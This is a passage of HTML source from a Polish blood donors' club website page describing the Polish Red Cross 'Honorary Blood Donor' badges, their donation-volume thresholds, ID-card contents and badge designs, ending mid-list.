var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"To nie jest prawid\u0142owy adres e-mail. ","bwg_search_result":"Nie ma \u017cadnych zdj\u0119\u0107 pasuj\u0105cych do wyszukiwania.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Szukaj","bwg_show_ecommerce":"Poka\u017c sklep","bwg_hide_ecommerce":"Ukryj sklep","bwg_show_comments":"Poka\u017c komentarze","bwg_hide_comments":"Ukryj komentarze","bwg_restore":"Przywr\u00f3\u0107","bwg_maximize":"Maksymalizacji","bwg_fullscreen":"Pe\u0142ny ekran","bwg_exit_fullscreen":"Zamknij tryb pe\u0142noekranowy","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Odtw\u00f3rz","pause":"Pauza","is_pro":"","bwg_play":"Odtw\u00f3rz","bwg_pause":"Pauza","bwg_hide_info":"Ukryj informacje","bwg_show_info":"Poka\u017c informacje","bwg_hide_rating":"Ukryj oceni\u0142","bwg_show_rating":"Poka\u017c ocen\u0119","ok":"Ok","cancel":"Anuluj","select_all":"Wybierz wszystkie","lazy_load":"1","lazy_loader":"https:\/\/hdkursus.org.pl\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.23" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19" async id="revmin-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.8" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/themes/pe-school/js/theme.js?ver=1.2" id="pe-theme-js-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/wp-accessibility/js/fingerprint.min.js?ver=1.7.13" id="wpa-fingerprintjs-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"87d0eb549e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js?ver=6.4.7" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://hdkursus.org.pl/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js?ver=1710848519" id="wpstg-admin-all-pages-script-js"></script>
<link rel="https://api.w.org/" href="https://hdkursus.org.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://hdkursus.org.pl/wp-json/wp/v2/pages/10196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hdkursus.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://hdkursus.org.pl/10196-2/" />
<link rel='shortlink' href='https://hdkursus.org.pl/?p=10196' />
<link rel="alternate" type="application/json+oembed" href="https://hdkursus.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhdkursus.org.pl%2F10196-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hdkursus.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhdkursus.org.pl%2F10196-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://hdkursus.org.pl"><link rel="alternate" href="https://hdkursus.org.pl/wp-json/tribe/events/v1/" />		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hdkursus.org.pl/wp-content/uploads/2021/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hdkursus.org.pl/wp-content/uploads/2021/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hdkursus.org.pl/wp-content/uploads/2021/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://hdkursus.org.pl/wp-content/uploads/2021/11/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* TOP */
#pe-logo img{
	height:60px;
	margin-left:10px;
	padding:0!important;
}
#pe-bar-left {
 padding:0;
}
#pe-top-bar {
    background: red;
    color: #ffffff;
}
#pe-header .pe-widget {
    margin-top: 0px;
    margin-bottom: 0px;
}
#pe-logo-nav {
	border-bottom:1px solid red;
	box-shadow: 0px 5px 10px rgba(0,0,0,0.2);
}

/* COLORED BLOCKS */
.pe-alert {
    border-top: 15px solid;
    border-left: 1px solid;
    border-right: 1px solid;
	border-bottom: 1px solid;
    background: white;
    border-color: rgb(225,0,0);
    border-radius: 0px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

	</head>

	<body class="page-template-default page page-id-10196 tribe-no-js ehf-template-pe-school ehf-stylesheet-pe-school mega-menu-main-menu sticky-bar off-canvas-right top-bar wcag-on  elementor-default elementor-kit-9290">

		<div id="pe-main">

			<div id="pe-main-header"><p id="pe-main-header-title" class="sr-only"> &#8211; Odznaczenia</p></div>
<nav id="pe-skip-menu" role="navigation" aria-label="Skip Content menu">
	</nav>


<header id="pe-bar" role="banner" tabindex="-1">
	<div id="pe-bar-in">
				<div id="pe-top-bar">
			<div id="pe-top-bar-in" class="pe-container ">
				<div class="row">
															<div id="pe-topbar2" class="col-md-12 col-sm-12 clearfix">
						<div id="pe-topbar2-in" class="pull-right">

							<div id="pe-wcag" class="pe-widget-raw">
	<ul class="pe-wcag-settings clearfix">
				<li class="contrast">
			<ul>
				<li class="separator contrast-label">Contrast</li>
				<li><button class="pe-normal" data-href="https://hdkursus.org.pl/index.php?contrast=normal"><span title="Default contrast" class="fa fa-sun-o" aria-hidden="true"></span><span class="sr-only">Default contrast</span></button></li>
								<li><button data-href="https://hdkursus.org.pl/index.php?contrast=night" class="pe-night"><span title="Night contrast" class="fa fa-moon-o" aria-hidden="true"></span><span class="sr-only">Night contrast</span></button></li>
												<li><button class="pe-highcontrast" data-href="https://hdkursus.org.pl/index.php?contrast=highcontrast"><span title="Black and White contrast" class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">Black and White contrast</span></button></li>
				<li><button class="pe-highcontrast2" data-href="https://hdkursus.org.pl/index.php?contrast=highcontrast2"><span title="Black and Yellow contrast" class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">Black and Yellow contrast</span></button></li>
				<li><button class="pe-highcontrast3" data-href="https://hdkursus.org.pl/index.php?contrast=highcontrast3"><span title="Yellow and Black contrast" class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">Yellow and Black contrast</span></button></li>
							</ul>
		</li>
						<li class="page-width">
			<ul>
				<li class="separator page-width-label">Layout</li>
				<li><button class="pe-fixed" data-href="https://hdkursus.org.pl/index.php?width=fixed"><span title="Fixed layout" class="fa fa-compress" aria-hidden="true"></span><span class="sr-only">Fixed layout</span></button></li>
				<li><button class="pe-wide" data-href="https://hdkursus.org.pl/index.php?width=wide"><span title="Wide layout" class="fa fa-expand" aria-hidden="true"></span><span class="sr-only">Wide layout</span></button></li>
			</ul>
		</li>
						<li class="resizer">
			<ul>
				<li class="separator resizer-label">Font</li>
				<li><button class="pe-font-smaller" data-href="https://hdkursus.org.pl/index.php?fontsize=70"><span title="Smaller Font" class="fa fa-minus-circle" aria-hidden="true"></span><span class="sr-only">Smaller Font</span></button></li>
				<li><button class="pe-font-larger" data-href="https://hdkursus.org.pl/index.php?fontsize=130"><span title="Larger Font" class="fa fa-plus-circle" aria-hidden="true"></span><span class="sr-only">Larger Font</span></button></li>
				<li><button class="pe-font-readable"><span title="Readable Font" class="fa fa-text-width" aria-hidden="true"></span><span class="sr-only">Readable Font</span></button></li>
				<li><button class="pe-font-normal" data-href="https://hdkursus.org.pl/index.php?fontsize=100"><span title="Default Font" class="fa fa-undo" aria-hidden="true"></span><span class="sr-only">Default Font</span></button></li>
			</ul>
		</li>
			</ul>
</div>

							
														<div id="pe-search" class="pull-left text-right">
								<form method="get" role="search" class="searchform" action="https://hdkursus.org.pl/" >
	<div class="pe-search-box"><div class="pe-search-input"><label class="sr-only" for="input-696a48618866e">Search for:</label>
		<input type="search" value="" id="input-696a48618866e" name="s" class="s" placeholder="Search ..." />
		</div><button class="button" type="submit" value="Search" ><span class="fa fa-search"></span><span class="sr-only">Search</span></button>
	</div>
</form>
							</div>
							
							
						</div>
					</div>
									</div>
			</div>
		</div>
		
				<div id="pe-logo-nav">
			<div id="pe-logo-nav-in" class="pe-container ">
				<div id="pe-bar-left" class="pull-left clearfix">
											<div id="pe-logo">
							<a href="https://hdkursus.org.pl/" class="pe-logo-img" title="HDK URSUS" rel="home"><img src="https://hdkursus.org.pl/wp-content/uploads/2021/11/logo.png" alt="HDK URSUS" ></a>
						</div>
									</div>

								<div id="pe-bar-right" class="pull-right text">

											<div id="pe-wcag-mobile">
							<a href="#" class="pe-toggle-wcag"><span class="fa fa-wheelchair-alt" aria-hidden="true"></span><span class="sr-only">WCAG buttons</span></a>
						</div>
											
					<nav id="pe-main-menu" class="pull-left pe-main-menu" tabindex="-1" aria-label="Primary menu">
						<div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></span></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1250" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-10575' id='mega-menu-item-10575'><a class="mega-menu-link" href="https://hdkursus.org.pl/aktualnosci/" tabindex="0">Aktualności</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-10216' id='mega-menu-item-10216'><a class="mega-menu-link" href="https://hdkursus.org.pl/terminy-akcji/" tabindex="0">Terminy akcji</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-10312' id='mega-menu-item-10312'><a class="mega-menu-link" href="https://hdkursus.org.pl/zarzad-klubu/" tabindex="0">Zarząd klubu</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-10168' id='mega-menu-item-10168'><a class="mega-menu-link" href="https://hdkursus.org.pl/strona-glowna/regulamin/" tabindex="0">Regulamin</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current-menu-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10175' id='mega-menu-item-10175'><a class="mega-menu-link" href="https://hdkursus.org.pl/krew/" aria-haspopup="true" aria-expanded="false" tabindex="0">Krew<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10180' id='mega-menu-item-10180'><a class="mega-menu-link" href="https://hdkursus.org.pl/dyskwalifikacje/">Dyskwalifikacje</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10183' id='mega-menu-item-10183'><a class="mega-menu-link" href="https://hdkursus.org.pl/jak-sie-przygotowac/">Jak się przygotować?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10186' id='mega-menu-item-10186'><a class="mega-menu-link" href="https://hdkursus.org.pl/badania-krwi/">Badania krwi</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10189' id='mega-menu-item-10189'><a class="mega-menu-link" href="https://hdkursus.org.pl/procedura-oddawania-krwi/">Procedura oddawania krwi</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10192' id='mega-menu-item-10192'><a class="mega-menu-link" href="https://hdkursus.org.pl/po-oddaniu-krwi/">Po oddaniu krwi</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10195' id='mega-menu-item-10195'><a class="mega-menu-link" href="https://hdkursus.org.pl/przywileje-krwiodawcow/">Przywileje krwiodawców</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-10196 mega-current_page_item mega-menu-item-10199' id='mega-menu-item-10199'><a class="mega-menu-link" href="https://hdkursus.org.pl/10196-2/" aria-current="page">Odznaczenia</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-10361' id='mega-menu-item-10361'><a class="mega-menu-link" href="https://hdkursus.org.pl/kontakt/" tabindex="0">Kontakt</a></li></ul></div>					</nav>
				</div>
				
			</div>
		</div>
			</div>
</header>
<div id="pe-header" role="region" tabindex="-1" aria-label="Header Widgets">
	<div id="pe-header-in" class="pe-container full">
		<div class="row">
			<div id="rev-slider-widget-4" class="col-md-0  pe-widget widget widget_revslider"><div class="pe-widget-in clearfix"></div></div>		</div>
	</div>
</div>
<span id="pe-content-beginning" class="is-content"></span>
<div id="pe-content-part" role="main" tabindex="-1">

	<div id="pe-content-part-in" class="pe-container">
		<div class="pe-row">

			<div id="pe-content" class="col-md-12">

				
				<!-- Begin of main content area -->
				<main id="pe-maincontent">

					
					
<article class="post-10196 page type-page status-publish clearfix">

		<div class="page-header">
					<h1>Odznaczenia</h1>
			</div>
	
	
	<div class="pe-article-content">

		<div class="page-header">
<h3><span style="font-size: 16px;">Odznaczenia „Zasłużony Honorowy Dawca Krwi”</span></h3>
</div>
<div class="pe-article-content">
<div id="pl-6924" class="panel-layout">
<div id="pg-6924-0" class="panel-grid panel-no-style">
<div id="pgc-6924-0-0" class="panel-grid-cell">
<div id="panel-6924-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<p>Odznakę, o której mowa powyżej wraz z legitymacją „Zasłużonego Honorowego Dawcy Krwi”, wydaje Polski Czerwony Krzyż, na podstawie danych przekazanych przez jednostkę organizacyjną publicznej służby krwi, w której dawca krwi oddał krew lub jej składniki o objętości uprawniającej do nadania tej odznaki. O wydaniu odznaki wraz z legitymacją Polski Czerwony Krzyż zawiadamia jednostkę organizacyjną publicznej służby krwi, która przekazała dane, będące podstawą jej nadania. Przekazanie danych przez jednostkę organizacyjną publicznej służby krwi do Polskiego Czerwonego Krzyża wymaga zgody dawcy krwi wyrażonej w formie pisemnej. Polski Czerwony Krzyż, w ramach realizacji zadania prowadzi centralną ewidencję wydanych odznak i legitymacji oraz ich duplikatów. Wydatki związane z wydawaniem odznak honorowych i legitymacji są pokrywane z budżetu państwa, z części będącej w dyspozycji ministra właściwego do spraw zdrowia, w formie dotacji celowej dla Polskiego Czerwonego Krzyża.</p>
<h3>Odznaka „Zasłużony Honorowy Dawca Krwi” <img fetchpriority="high" decoding="async" class="wp-image-7233 alignleft" src="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_3-229x350.png" sizes="(max-width: 229px) 100vw, 229px" srcset="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_3-229x350.png 229w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_3-197x300.png 197w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_3-66x100.png 66w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_3.png 393w" alt="" width="197" height="300" /></h3>
<h4>III-go Stopnia</h4>
<p>Dawcy krwi:</p>
<ol>
<li>kobiecie, która oddała w dowolnym okresie co najmniej 5 litrów krwi lub odpowiadającą tej objętości ilość jej składników,</li>
<li>mężczyźnie, który oddał w dowolnym okresie co najmniej 6 litrów krwi lub odpowiadającą tej objętości ilość jej składników<br />
– przysługuje tytuł „Zasłużony Honorowy Dawca Krwi III stopnia” i brązowa odznaka honorowa „Zasłużony Honorowy Dawca Krwi III stopnia”.</li>
</ol>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
<div class="pe-article-content">
<div id="pl-6924" class="panel-layout">
<div id="pg-6924-1" class="panel-grid panel-no-style">
<div id="pgc-6924-1-0" class="panel-grid-cell">
<div id="panel-6924-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h3></h3>
<h3>Odznaka „Zasłużony Honorowy Dawca Krwi” <img decoding="async" class="wp-image-7240 alignleft" src="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_2-232x350.png" sizes="(max-width: 232px) 100vw, 232px" srcset="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_2-232x350.png 232w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_2-199x300.png 199w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_2-66x100.png 66w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_2.png 397w" alt="" width="200" height="300" /></h3>
<h4>II-go Stopnia</h4>
<p>Dawcy krwi:</p>
<ol>
<li>kobiecie, która oddała w dowolnym okresie co najmniej 10 litrów krwi lub odpowiadającą tej objętości ilość jej składników,</li>
<li>mężczyźnie, który oddał w dowolnym okresie co najmniej 12 litrów krwi lub odpowiadającą tej objętości ilość jej składników<br />
– przysługuje tytuł „Zasłużony Honorowy Dawca Krwi II stopnia” i srebrna odznaka honorowa „Zasłużony Honorowy Dawca Krwi II stopnia”.</li>
</ol>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
<div class="pe-article-content">
<div id="pl-6924" class="panel-layout">
<div id="pg-6924-2" class="panel-grid panel-no-style">
<div id="pgc-6924-2-0" class="panel-grid-cell">
<div id="panel-6924-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h3></h3>
<h3>Odznaka „Zasłużony Honorowy Dawca Krwi”<img decoding="async" class="wp-image-7248 alignleft" src="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_1-232x350.png" sizes="(max-width: 232px) 100vw, 232px" srcset="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_1-232x350.png 232w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_1-199x300.png 199w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_1-66x100.png 66w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_1.png 397w" alt="" width="200" height="300" /></h3>
<h4>I-go Stopnia</h4>
<p>Dawcy krwi:</p>
<ol>
<li>kobiecie, która oddała w dowolnym okresie co najmniej 15 litrów krwi lub odpowiadającą tej objętości ilość jej składników,</li>
<li>mężczyźnie, który oddał w dowolnym okresie co najmniej 18 litrów krwi lub odpowiadającą tej objętości ilość jej składników<br />
– przysługuje tytuł „Zasłużony Honorowy Dawca Krwi I stopnia” i złota odznaka honorowa „Zasłużony Honorowy Dawca Krwi I stopnia”.</li>
</ol>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
<div class="pe-article-content">
<div id="pl-6924" class="panel-layout">
<div id="pg-6924-3" class="panel-grid panel-no-style">
<div id="pgc-6924-3-0" class="panel-grid-cell">
<div id="panel-6924-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h4>Legitymacje „Zasłużonego Honorowego Dawcy Krwi” powinny zawierać następujące dane</h4>
<ol>
<li>imię i nazwisko dawcy krwi;</li>
<li>numer PESEL, a w przypadku osób, które nie mają nadanego numeru PESEL – serię, numer oraz rodzaj dokumentu stwierdzającego tożsamość dawcy krwi (po wejściu rozporządzenia wydanego do znowelizowanej ustawy);</li>
<li>nazwę i adres jednostki wystawiającej legitymację;</li>
<li>oznaczenie stopnia odznaki</li>
</ol>
<p>Legitymacje ZHDK są ważne wyłącznie z dokumentem stwierdzającym tożsamość.</p>
</div>
</div>
</div>
</div>
</div>
<div id="pg-6924-4" class="panel-grid panel-no-style">
<div id="pgc-6924-4-0" class="panel-grid-cell">
<div id="panel-6924-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h3>Opis odznaki:</h3>
<ol>
<li>Złota odznaka honorowa „<strong>Zasłużony Honorowy Dawca Krwi I stopnia</strong>” – ma kształt rozety o średnicy 27 mm w kolorze złotym; wokół jej krawędzi jest umieszczonych pięć czerwonych serc; w środku, na okrągłej białej tarczy symbol Czerwonego Krzyża; w otoku złoconym napis w kolorze złotym „<strong>HONOROWY DAWCA KRWI PCK</strong>”; rozeta zawieszona jest na zawieszce o wymiarach 24 × 5 mm z umieszczonym na czerwonym tle napisem w kolorze złotym „<strong>ZASŁUŻONY</strong>”.</li>
<li>Srebrna odznaka honorowa „<strong>Zasłużony Honorowy Dawca Krwi II stopnia</strong>” – ma kształt rozety o średnicy 25 mm w kolorze białym; wokół jej krawędzi umieszczone są cztery czerwone krople; w środku, na okrągłej białej tarczy symbol Czerwonego Krzyża; w otoku napis w złotym kolorze „<strong>HONOROWY DAWCA KRWI PCK</strong>”; rozeta zawieszona jest na zawieszce o wymiarach 24 × 5 mm z umieszczonym na czerwonym tle napisem w kolorze złotym „<strong>ZASŁUŻONY</strong>”.</li>
<li>Brązowa odznaka honorowa „<strong>Zasłużony Honorowy Dawca Krwi III stopnia</strong>” – ma kształt stylizowanego krzyża o wymiarach 20 × 20 mm w kolorze czerwonym w obramowaniu w kolorze złotym; w środku krzyża, na tle ośmiokąta w kolorze złotym, umieszczona jest biała okrągła tarcza z symbolem Czerwonego Krzyża i napisem w kolorze złotym „<strong>HONOROWY DAWCA KRWI PCK</strong>”; krzyż zawieszony jest na zawieszce o wymiarach 24 × 5 mm z umieszczonym na czerwonym tle napisem w kolorze złotym „<strong>ZASŁUŻONY</strong>”.</li>
</ol>
<p><strong>Odznakę honorową nosi się na prawej stronie piersi.</strong></p>
</div>
</div>
</div>
</div>
</div>
<div id="pg-6924-5" class="panel-grid panel-no-style">
<div id="pgc-6924-5-0" class="panel-grid-cell">
<div id="panel-6924-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="5">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2></h2>
<h2>Odznaka „Honorowy Dawca Krwi – Zasłużony dla Zdrowia Narodu”</h2>
<p><img loading="lazy" decoding="async" class="wp-image-7256 size-large alignleft" src="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_ZdZN_2-211x350.png" sizes="(max-width: 211px) 100vw, 211px" srcset="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_ZdZN_2-211x350.png 211w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_ZdZN_2-181x300.png 181w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_ZdZN_2-60x100.png 60w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_ZdZN_2.png 297w" alt="" width="211" height="350" /><img loading="lazy" decoding="async" class="wp-image-7255 size-large alignleft" src="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_ZdZN_1-211x350.png" sizes="(max-width: 211px) 100vw, 211px" srcset="https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_ZdZN_1-211x350.png 211w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_ZdZN_1-181x300.png 181w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_ZdZN_1-60x100.png 60w, https://mazowieckie.pck.pl/wp-content/uploads/2020/04/odznaczenia_ZHDK_ZdZN_1.png 297w" alt="" width="211" height="350" />Zasłużonemu Honorowemu Dawcy Krwi, który oddał co najmniej 20 litrów krwi lub odpowiadającą tej objętości ilość jej składników, mogą być nadawane ordery i odznaczenia oraz odznaka „Honorowy Dawca Krwi – Zasłużony dla Zdrowia Narodu”. Wraz z odznaką wydaje się legitymację.</p>
<p>Odznakę „Honorowy Dawca Krwi – Zasłużony dla Zdrowia Narodu” nadaje minister właściwy do spraw zdrowia na wniosek:</p>
<ol>
<li>kierownika jednostki organizacyjnej publicznej służby krwi, w której dawca krwi oddał krew lub jej składniki o objętości uprawniającej do nadania odznaki;</li>
<li>organów ogólnopolskich stowarzyszeń honorowych dawców krwi.</li>
</ol>
<p>Wniosek o nadanie odznaki zawiera:</p>
<ol>
<li>dane dawcy krwi:
<ol>
<li>imię i nazwisko,</li>
